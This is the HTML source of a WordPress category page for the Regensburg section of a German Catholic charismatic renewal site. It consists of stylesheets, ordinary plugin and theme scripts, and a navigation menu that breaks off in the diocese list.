!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.erneuerung.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.erneuerung.de/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.erneuerung.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='netsposts_css-css' href='https://www.erneuerung.de/wp-content/plugins/network-posts-extended/css/net_posts_extended.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='netsposts_star_css-css' href='https://www.erneuerung.de/wp-content/plugins/network-posts-extended/css/fontawesome-stars.css?ver=ce1e5c852ffe2a2e45931ad0499c2a5d' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.erneuerung.de/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://www.erneuerung.de/wp-content/themes/thegem/wishlist.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.erneuerung.de/wp-content/uploads/js_composer/custom.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.3' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.erneuerung.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/html5.js?ver=5.11.0" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"1","bookingInProgress":"Bitte warte, w\u00e4hrend die Buchung abgeschickt wird.","tickets_save":"Ticket speichern","bookingajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","bookings_export_save":"Buchungen exportieren","bookings_settings_save":"Einstellungen speichern","booking_delete":"Bist du dir sicher, dass du es l\u00f6schen m\u00f6chtest?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Buchung abschicken","free":"Buchung abschicken","payment":"Buchung abschicken","processing":"Processing ..."}},"update_listener":""},"bb_full":"Ausverkauft","bb_book":"Jetzt buchen","bb_booking":"Buche ...","bb_booked":"Buchung Abgesendet","bb_error":"Buchung Fehler. Nochmal versuchen?","bb_cancel":"Abbrechen","bb_canceling":"Stornieren ...","bb_cancelled":"Abgesagt","bb_cancel_error":"Stornierung Fehler. Nochmal versuchen?","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.js?ver=7.2.2.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.erneuerung.de\/shop\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=ce1e5c852ffe2a2e45931ad0499c2a5d" id="zilla-likes-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.erneuerung.de\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.13" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.13" id="search-filter-plugin-chosen-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.erneuerung.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.erneuerung.de/wp-json/wp/v2/categories/506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.erneuerung.de/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.erneuerung.de/wp-content/uploads/2024/05/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.page-title-title {
    display: block;
}

.blog #page-title {
    background-color: #2c211c;
    padding-top: 50px!important;
    padding-bottom: 50px!important;
}


.panel-center .page-title-title {
    display: none;
}

.page-title-block.custom-page-title, body.search .page-title-block.custom-page-title {
    padding: 80px;
    text-align: left;
}


/* podcast */
.title-h3 {
		    font-size: 20px;
	line-height: 32px;
			font-weight: 500;
	letter-spacing: 0.03em;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>


<body class="archive category category-regensburg category-506 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce-no-js mobile-cart-position-top fullscreen-search wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.erneuerung.de\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.erneuerung.de","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@erneuerung.de">info@erneuerung.de</a></div></div></div>
										<div class="top-area-block top-area-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/Erneuerung.de/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																																						<a class="socials-item" href="https://www.instagram.com/ce.deutschland/" target="_blank" rel="noopener" title="Instagram">
                            <i class="socials-item-icon instagram "></i>
                        </a>
																																																								<a class="socials-item" href="https://www.youtube.com/channel/UCV-LJ-gXdZOta5Rfkat-GKg/" target="_blank" rel="noopener" title="YouTube">
                            <i class="socials-item-icon youtube "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-2211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2211"><a target="_blank" href="https://www.erneuerung.de/kidsce">Kinder</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212"><a target="_blank" href="https://www.erneuerung.de/jugend/">Jugend</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213"><a href="https://www.erneuerung.de/charity-one-pager/kontakt/">Kontakt</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-691882a85ca7e329"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="/spenden/" target="_self">SPENDEN</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="site-header-wrapper-transparent  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-colors-light header-layout-default header-style-3">
															<div class="mobile-cart"><a href="https://www.erneuerung.de/shop/warenkorb/" class="minicart-menu-link temp empty circle-count" aria-label="Warenkorb"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>								<div class="site-title">
											<div class="site-logo" style="width:60px;">
			<a href="https://www.erneuerung.de/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png" srcset="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png 1x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_2x.png 2x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_3x.png 3x" alt="Charismatische Erneuerung" style="width:60px;" class="tgp-exclude default"/><img src="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png" srcset="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png 1x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_2x.png 2x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_3x.png 3x" alt="Charismatische Erneuerung" style="width:60px;" class="tgp-exclude small light"/><img src="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png" srcset="https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_1x.png 1x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_2x.png 2x,https://www.erneuerung.de/wp-content/uploads/thegem/logos/logo_3486e4eb2e4f4d0abeb6fbc8c4a410b1_3x.png 3x" alt="Charismatische Erneuerung" style="width:60px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-2200 megamenu-enable megamenu-style-grid megamenu-first-element"><a href="https://www.erneuerung.de/charity-one-pager/wer-wir-sind/" aria-haspopup="true" aria-expanded="false">Über uns</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled megamenu-empty-left megamenu-empty-right megamenu-empty-top megamenu-empty-bottom dl-submenu" data-megamenu-columns="1"  style="padding-left:0px; padding-right:0px; padding-top:0px; padding-bottom:0px; ">
	<li id="menu-item-17115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17115 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/charity-one-pager/wer-wir-sind/">Über uns</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4997 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/grundkurs/">Glaubenskurs</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5007 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/netzwerk-lobpreis/">Netzwerk Lobpreis</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-5099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5099 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/seelsorge/">Dienstgruppe Seelsorge</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-16294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16294 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.erneuerung.de/blog/junge-erwachsene/">Junge Erwachsene</a></span></li>
</ul>
</li>
<li id="menu-item-18206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18206"><a href="https://www.erneuerung.de/events-all/">Events</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3520 megamenu-enable megamenu-style-grid megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Diözesen</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled megamenu-empty-left megamenu-empty-right megamenu-empty-top megamenu-empty-bottom dl-submenu" data-megamenu-columns="4"  style="padding-left:0px; padding-right:0px; padding-top:0px; padding-bottom:0px; ">
	<li id="menu-item-1364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1364 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Aachen/">Aachen</a></span></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/augsburg/">Augsburg</a></span></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1366" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Bamberg/">Bamberg</a></span></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Berlin/">Berlin</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1368 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a target="_blank" href="https://www.erneuerung.de/Dresden-Meissen/">Dresden-Meißen</a></span></li>
